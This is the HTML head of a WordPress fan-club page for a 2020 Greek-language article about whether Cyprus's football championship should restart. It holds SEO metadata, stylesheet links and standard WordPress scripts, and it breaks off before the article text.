

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/ean-epanarxisei-giati/
body_size: 20900
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Εάν επαναρχίσει….Γιατί? - FAN CLUB APOEL PARTIDARIOS</title>
	<link rel="canonical" href="https://apoelpartidarios.com/ean-epanarxisei-giati/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Εάν επαναρχίσει….Γιατί? - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:description" content="Όλος ο ποδοσφαιρόφιλος κόσμος του νησιού μας, περιμένει με αγωνία πια θα είναι η τελική απόφαση, για το εάν θα επανεκκίνηση το πρωτάθλημα στο νησί μας. Δυστυχώς, οι απόψεις διίστανται και η κάθε πλευρά έχει τα δίκια της και κάνεις δεν μπορει να τις κατηγορήσει. Εμείς όμως λέμε, εάν τελικά το παρθεί η απόφαση να [&hellip;]" />
	<meta property="og:url" content="https://apoelpartidarios.com/ean-epanarxisei-giati/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta property="article:published_time" content="2020-05-02T09:05:15+00:00" />
	<meta property="article:modified_time" content="2020-05-02T09:10:57+00:00" />
	<meta property="og:image" content="https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="466" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harris Kyprianou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harris Kyprianou" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/#article","isPartOf":{"@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/"},"author":{"name":"Harris Kyprianou","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12"},"headline":"Εάν επαναρχίσει….Γιατί?","datePublished":"2020-05-02T09:05:15+00:00","dateModified":"2020-05-02T09:10:57+00:00","mainEntityOfPage":{"@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://apoelpartidarios.com/#organization"},"image":{"@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp.jpg","articleSection":["Frontpage","ΑΠΟΕΛΙΣΤΙΚΑ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://apoelpartidarios.com/ean-epanarxisei-giati/#respond"]}]},{"@type":"WebPage","@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/","url":"https://apoelpartidarios.com/ean-epanarxisei-giati/","name":"Εάν επαναρχίσει….Γιατί? - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp.jpg","datePublished":"2020-05-02T09:05:15+00:00","dateModified":"2020-05-02T09:10:57+00:00","breadcrumb":{"@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apoelpartidarios.com/ean-epanarxisei-giati/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp.jpg","width":800,"height":466},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/ean-epanarxisei-giati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Εάν επαναρχίσει….Γιατί?"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12","name":"Harris Kyprianou","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","caption":"Harris Kyprianou"},"url":"https://apoelpartidarios.com/author/ap-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Εάν επαναρχίσει….Γιατί? Comments Feed" href="https://apoelpartidarios.com/ean-epanarxisei-giati/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16357-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
